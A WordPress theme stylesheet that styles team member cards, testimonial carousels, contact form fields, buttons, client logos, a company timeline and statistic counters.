.cspt-element-team-style-1 .col-md-7{
    -ms-flex: 0 0 56.333333%;
    flex: 0 0 56.333333%;
    max-width: 56.333333%;
}
.cspt-element-team-style-1 .col-md-5 .cspt-team-1-inner{
    padding-top: 50px;
    margin-left: 15px;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after {
    content: "";
    width: 1000%;
    height: 100%;  
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after  {
    height: 60%;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner {
    padding-left: 33px;    
}
.cspt-element-team-style-1 .cspt-carousel-navs a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 2px solid #dbdbdb;
    color: #9b9b9b;
    display: inline-block;
    border-radius: 50%;
}
.cspt-element-team-style-1 .cspt-carousel-navs a.cspt-carousel-next{
    margin-left: 10px;
}
.cspt-element-team-style-1 .cspt-carousel-navs a i:before,
.cspt-element-team-style-1 .cspt-carousel-navs a i:after{
    margin: 0;
    line-height: normal;
    padding: 0;
}
.cspt-team-style-1,
.cspt-team-style-1 .creativesplanet-box-social-links,
.cspt-team-style-1 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-1 .creativesplanet-box-content{
   background-color: #fff; 
   border-radius: 2px; 
   margin:-30px 15px 0;
   box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
   border-bottom: 1px solid transparent;   
   position: absolute;
   width: calc(100% - 30px);
   transform: translateY(0);
}
.cspt-team-style-1 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-1 .cspt-featured-wrapper img{
   border-radius: 2px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a{
    color: #232323;
}
.cspt-team-style-1 .creativesplanet-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 5px;
}
.cspt-team-style-1 .creativesplanet-box-social-links{
    height: 0;
    opacity: 0;
    overflow: hidden;
}
.cspt-team-style-1:hover .creativesplanet-box-social-links{
    height: 32px;
    opacity: 1;    
}
.cspt-team-style-1 .creativesplanet-box-social-links .fa-share-alt{
    display: none;
}
.cspt-team-style-1 .creativesplanet-box-content ul{
    margin: 0;
    padding: 0;   
}
.cspt-team-style-1 .creativesplanet-box-content ul li{
    display: inline-block;
    margin: 0px 5px;
    padding: 0px;
}
.cspt-team-style-1 .creativesplanet-box-content ul li:first-child{
    margin-left: 0;
}
.cspt-team-style-1 .creativesplanet-box-content ul li a{    
    display: inline; 
    font-size: 15px;
    line-height: 15px;
}
.cspt-team-style-1:hover .creativesplanet-box-content{
    transform: translateY(-30px);
    border-bottom-width: 3px;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-2.creativesplanet-ele-team{
    position: relative; 
}
.cspt-team-style-2,
.cspt-team-style-2 .creativesplanet-box-social-links,
.cspt-team-style-2 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-2 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-2 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 5px;
}
.cspt-team-style-2 .creativesplanet-box-team-position{
    font-size: 14px; 
    font-weight: 500;
    letter-spacing: 1px;
}
.cspt-team-style-2 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-2 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-2 .creativesplanet-box-social-links{
    position: absolute;
    bottom: 10px;
    opacity: 0;
    left: -30px; 
}
.cspt-team-style-2:hover .creativesplanet-box-social-links{
    left: 10px; 
    opacity: 1;
}
.cspt-team-style-2 .creativesplanet-box-social-links li{
    display: block;
    margin-right: 0;
    margin-bottom: 1px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a{
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    background: #fff;
    line-height: 50px;
    color: #071323;
    font-size: 15px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover{
    color: #fff !important;
}
.cspt-team-style-2 .creativesplanet-box-social-links li:last-child{
    margin-bottom: 0;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-3.creativesplanet-ele-team{
    position: relative;
}
.cspt-team-style-3 .creativesplanet-team-vertical:after,
.cspt-team-style-3 .creativesplanet-box-social-links,
.cspt-team-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-3 .creativesplanet-box-content {
   padding-top: 20px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a{
    color: #272727;
} 
.cspt-team-style-3 .cspt-social-links li a{
    color: #272727;
}
.cspt-team-style-3 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-3 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-3 .creativesplanet-box-team-position{
    margin-bottom: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-team-style-3 .creativesplanet-box-team-description{
    margin-bottom: 18px;
}
/*=== single-cspt-teammember ===*/
.tax-cspt-team-group.cspt-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-cspt-team-group .cspt-element-team-wrapper{
    margin-top: 40px;
}
.cspt-team-single-pbar{
    margin-top: 60px;
}
/*=== Single Team Member Style 1 ===*/
.cspt-team-single-style-1 .cspt-team-summary{
    padding: 30px 25px 20px;   
}
.cspt-team-single-style-1 .cspt-single-team-info{
     font-size: 15px;
}
.cspt-single-team-info li {
    margin-bottom: 10px;
}
.cspt-team-single-style-1 .cspt-single-team-info li label{
    display: inline-block;
    min-width: 70px;
}
.cspt-team-single-style-1 .cspt-team-title{
    font-size: 22px;
    line-height: 24px;
}
.cspt-team-single-style-1 .cspt-team-designation {
    font-size: 13px;
    line-height: 20px;
    color: #797979;
    margin-bottom: 35px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-cspt-team-member .cspt-team-single-style-1  .cspt-short-description{
    margin: 0;
}
/*== Single Team Member Style 2 ===*/
.cspt-team-single-style-2 .cspt-team-title-box{
    position: relative;
}
.cspt-team-single-style-2 .cspt-single-team-info li .icon{
    color: #272727;
}
.cspt-team-single-style-2 .cspt-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.cspt-consultation-form h4{
    margin-right: 30px;
 }
.cspt-consultation-form input[type="email"]{
    width: 265px;
    height: 55px;
    border: none;
    font-size: 13px;
}
.cspt-consultation-form button[type=submit]{
    padding: 12px 40px;
    line-height: 31px;
    outline: none;
}
.vc_vc_column_text .cspt-consultation-form  br{
    display: none;
}
.vc_vc_column_text .cspt-consultation-form  p{
    display: flex;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form input[type="text"], 
.main-form input[type="email"], 
.main-form input[type="password"], 
.main-form input[type="tel"], 
.main-form select, 
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}
/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #272727;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 18px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 35px;
    padding-right: 35px;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus, 
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-color: #272727;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}
/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.cspt-testimonial-style-1{
    position: relative;
    padding:50px 30px;
    background: #fff;
    border-radius: 4px;
    margin-top: 50px;
}
.owl-carousel .owl-item .cspt-testimonial-style-1 img,
.cspt-testimonial-style-1 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 20px;
}
.cspt-testimonial-style-1 .creativesplanet-box-author {
    position: relative;
    text-align: left;
    display: inline-block; 
}
.cspt-testimonial-style-1 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-1 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-1 blockquote{
    font-size: 22px;
    line-height: 34px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-1 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 100px;
    line-height: 100px;
    top: -50px;
    right: 25px;
    color: #fff;
    text-align: center;
    transform: rotate(-180deg);
}
.cspt-element-testimonial-style-1 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 90px;
    right: 40px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    border: none;
    border-radius: 0;
    height: 3px;
    width: 30px;
    background: #ccc;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1 {
    margin: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small blockquote{
    font-size: 23px;
    line-height: 33px;
    color: #fff;
    font-weight: normal;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i,
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1:after{
    color: #fff !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i.cspt-active{
    color: #09162a !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .owl-carousel .owl-dots{
    right: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    background: #fff;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #09162a;
    background-image:none !important;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: transparent;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    transform: rotate(180deg);
    top: 6px;
    right: 30px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
    color: #000;
    font-size: 35px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    content: none;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav{
    width: 0;
    right: 18%;
    top: 72%;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}

/*===  cspt-testimonial-style 2 ===*/
.cspt-testimonial-style-2 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.cspt-testimonial-style-2 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .cspt-testimonial-style-2 .creativesplanet-box-img img,
.cspt-testimonial-style-2 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.cspt-testimonial-style-2 .creativesplanet-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "creativesplanet-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #272727;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.cspt-testimonial-style-2 .creativesplanet-box-author {
    position: relative;
    padding-left: 0; 
    text-align: center; 
}
.cspt-testimonial-style-2 .creativesplanet-box-title{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 0;
}
.cspt-testimonial-style-2 span.cspt-designation {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-testimonial-style-2 blockquote{
    font-size: 22px;
    line-height: 36px;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
    background: transparent;
}
.cspt-testimonial-style-2 .creativesplanet-box-content{
    position: relative;
    margin-top: 30px;
    margin-bottom: 20px;
}
.cspt-testimonial-style-2 .creativesplanet-box-author * {
    margin-bottom: 7px;
}
/*=== Team testimonialbox style 3 ===*/
.cspt-testimonial-style-3 .creativesplanet-box-content{
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 4px;
    padding: 33px 30px 30px;
}
.cspt-testimonial-style-3 .creativesplanet-box-content:before{
    position: absolute;
    top: 100%;
    left: 60px;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.owl-carousel .owl-item .cspt-testimonial-style-3 img,
.cspt-testimonial-style-3 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
}
.cspt-testimonial-style-3 .creativesplanet-box-desc{
    padding-top: 15px;
}
.cspt-testimonial-style-3 .creativesplanet-box-author {
    position: relative;
    margin-top: 30px;
    margin-left: 40px;
}
.cspt-testimonial-style-3 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-3 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-3 blockquote{
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    padding: 0;
    margin: 0;
    border: 0;
    color: #283138;
    background: transparent;
}
.cspt-testimonial-style-3 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-element-testimonial-style-3 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 20px;
    right: 0;
}
/*=== Team Member style 4 ===*/
.cspt-element-testimonial-style-4{
    background-color: #fff; 
}
.cspt-testimonial-style-4{
    position: relative;
    padding:50px 50px;       
}
.owl-carousel .owl-item .cspt-testimonial-style-4 img,
.cspt-testimonial-style-4 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 30px;
}
.cspt-testimonial-style-4 .creativesplanet-box-author {
    position: relative;
    margin-top: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-title{
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    display: inline-block;
}
.cspt-testimonial-style-4 span.cspt-designation {
    font-size: 13px;
    font-weight: 500;    
}
.cspt-testimonial-style-4 blockquote{
    font-size: 27px;
    line-height: 40px;
    font-weight: 300;
    font-style: italic;
    color: #272727;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;    
    font-family: PT Serif,sans-serif;
}
.cspt-testimonial-style-4 .creativesplanet-box-author-details{
    margin-bottom: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-4:before {
    content: "\e82d";
    font-family: "creativesplanet-base-icons";
    font-size: 75px;
    line-height: 75px;
    color: #0b3d2c;    
}
.cspt-element-testimonial-style-4 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 50px;
    right: 40px;
}
.cspt-testimonial-style-4 .creativesplanet-box-star-ratings i.cspt-active{
    color: #272727;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-radius: 50%;
    height: 12px;
    width: 12px;
    background-color: transparent;
    border: 1px solid #b5b5b5;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    border-color: transparent;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    position: absolute;
    top: -80px;
    right: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before {
    background: #000;
    display: inline-block;
    content: "";
    width: 22px;
    height: 2px;
    vertical-align: middle;
    margin: 0 8px;
}
/*=== Team Member style 5 ===*/
.cspt-testimonial-style-5 {
    padding: 15px 215px;
    text-align: center;
    overflow: hidden;
    margin: 0px;
}
.cspt-testimonial-style-5 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.cspt-element-testimonial-style-5 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 85px !important;
    width: 85px !important;
    max-width: none;
    border: 5px solid #fff;
}
.cspt-testimonial-style-5 .creativesplanet-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.cspt-testimonial-style-5 .creativesplanet-box-title{
    font-family: inherit;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;    
}
.cspt-testimonial-style-5 span.cspt-designation {
    font-size: 14px;
    display: block;
    text-align: center;
    font-family: inherit;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
}
.cspt-testimonial-style-5 blockquote{
    font-size: 22px;
    line-height: 36px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-5 .creativesplanet-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.cspt-testimonial-style-5 .creativesplanet-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{  
    display: inline-block;
    margin: 10px 5px;  
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{  
    background-color: #272727;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: #616161;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
.cspt-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .creativesplanet-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}
/*=== cspt-client-style-1 ===*/
.cspt-client-style-1{
    padding: 30px 0px;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img .cspt-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img {
    position: relative;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-client-hover-img {
	opacity: 1;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-featured-wrapper {
	opacity: 0;
}
/*=== cspt-client-style-2 ===*/
.cspt-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}
/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.cspt-company-hostory .simple-text p{
    text-align:left;
}
.cspt-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.cspt-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.cspt-company-hostory .cspt-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.cspt-ourhistory .cspt-ourhistory-right {
  padding-bottom: 50px; 
  padding-left: 70px;
}
.cspt-ourhistory .cspt-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.cspt-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.cspt-ourhistory h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;    
    margin-bottom: 30px;
}
.cspt-ourhistory .cspt-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #ececec;
}
.cspt-ourhistory .cspt-ourhistory-right.last{
    padding-bottom:0;
}
.cspt-ourhistory img{
    border-radius: 2px;
}
.cspt-ourhistory-type2:last-child .cspt-ourhistory-right:after {
    display: none;
}
.cspt-timeline-inner{
    margin: 0 -15px;
}
.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image,
.cspt-ourhistory .cspt-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== creativesplanet-ele-fid-style-1 ===*/
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner{
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    margin-bottom: 0;
}
.cspt-text-color-white .creativesplanet-ele-fid-style-1 .cspt-fid-title{
    color: rgba(255, 255, 255, 0.85);
}
/*=== creativesplanet-ele-fid-style-2 ===*/
.creativesplanet-ele-fid-style-2{
    text-align: center;
}
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner{
    font-size: 45px;
    margin-bottom: 15px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.cspt-bg-color-secondarycolor .creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    color: #ffffff;
    background: #484746;
    display: inline-block;
    width: 100px;
    height: 100px;
    text-align: center;
    line-height: 100px;
    border-radius: 50%;
    margin-bottom: 30px;
}
/*=== creativesplanet-ele-fid-style-3 ===*/
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px; 
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner{
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 0;
}
